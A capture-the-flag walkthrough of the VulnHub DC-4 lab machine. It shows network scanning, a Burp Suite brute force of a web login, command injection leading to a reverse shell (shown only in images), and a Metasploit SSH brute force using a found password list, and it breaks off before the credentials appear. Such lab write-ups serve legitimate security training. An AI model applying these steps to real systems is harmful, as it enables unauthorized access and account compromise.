Meta-Info
- URL: https://www.vulnhub.com/entry/dc-4,313/
- Goal: get root and to read the one and only flag
Exploitation
Host Discovering
➜ ~ arp-scan 172.16.56.0/24
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
172.16.56.1 00:50:56:c0:00:08 VMware, Inc.
172.16.56.2 00:50:56:f5:a3:1a VMware, Inc.
172.16.56.185 00:0c:29:0d:0f:42 VMware, Inc.
172.16.56.254 00:50:56:ea:3e:50 VMware, Inc.
➜ ~ nmap -sVC -p- 172.16.56.185
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-05 15:44 HKT
Nmap scan report for 172.16.56.185
Host is up (0.00070s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-server-header: nginx/1.15.10
|_http-title: System Tools
MAC Address: 00:0C:29:0D:0F:42 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.25 seconds
Web Brute-Force
Visit the website:

There is only one log-in interface. I scan for other URL paths but they are useless. So I decide to brute force.
- username: admin
- password:
darkweb2017-top1000.txtwordlist from https://github.com/danielmiessler/SecLists.git
With Burpsuite:



The length changes when the payload is “happy”. So it is the password:

Log in:

It seems that we can execute command on the page:

Let’s use Burpsuite to modify the command and see what will happen:

It works:

So let’s create a reverse shell:

Got it:

SSH Brute-Force
www-data@dc-4:/home$ ls -alR
ls -alR
.:
total 20
drwxr-xr-x 5 root root 4096 Apr 7 02:33 .
drwxr-xr-x 21 root root 4096 Apr 5 20:24 ..
drwxr-xr-x 2 charles charles 4096 Jun 5 12:14 charles
drwxr-xr-x 3 jim jim 4096 Jun 5 12:07 jim
drwxr-xr-x 2 sam sam 4096 Apr 7 04:31 sam
./charles:
total 64
drwxr-xr-x 2 charles charles 4096 Jun 5 12:14 .
drwxr-xr-x 5 root root 4096 Apr 7 02:33 ..
-rw------- 1 charles charles 117 Jun 5 12:14 .bash_history
-rw-r--r-- 1 charles charles 220 Apr 6 20:02 .bash_logout
-rw-r--r-- 1 charles charles 3526 Apr 6 20:02 .bashrc
-rw-r--r-- 1 charles charles 675 Apr 6 20:02 .profile
./jim:
total 104
drwxr-xr-x 3 jim jim 4096 Jun 5 12:07 .
drwxr-xr-x 5 root root 4096 Apr 7 02:33 ..
-rw-r--r-- 1 jim jim 220 Apr 6 20:02 .bash_logout
-rw-r--r-- 1 jim jim 3526 Apr 6 20:02 .bashrc
-rw-r--r-- 1 jim jim 675 Apr 6 20:02 .profile
drwxr-xr-x 2 jim jim 4096 Apr 7 02:58 backups
-rw------- 1 jim jim 528 Apr 6 20:20 mbox
-rwsrwxrwx 1 jim jim 174 Apr 6 20:59 test.sh
./jim/backups:
total 12
drwxr-xr-x 2 jim jim 4096 Apr 7 02:58 .
drwxr-xr-x 3 jim jim 4096 Jun 5 12:07 ..
-rw-r--r-- 1 jim jim 2047 Apr 7 02:26 old-passwords.bak
./sam:
total 20
drwxr-xr-x 2 sam sam 4096 Apr 7 04:31 .
drwxr-xr-x 5 root root 4096 Apr 7 02:33 ..
-rw-r--r-- 1 sam sam 220 Apr 6 20:03 .bash_logout
-rw-r--r-- 1 sam sam 3526 Apr 6 20:03 .bashrc
-rw-r--r-- 1 sam sam 675 Apr 6 20:03 .profile
There are three user: jim, sam, charles. jim/backups/old-passwords.bak is interesting, which is a wordlist:
I download it and brute-force ssh with the three users and that wordlist.
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE old-passwords.bak no File containing passwords, one per line
RHOSTS 172.16.56.185 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE user no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
The ssh-scan module in Metasploit works so slowly. Finally I get the credentials:
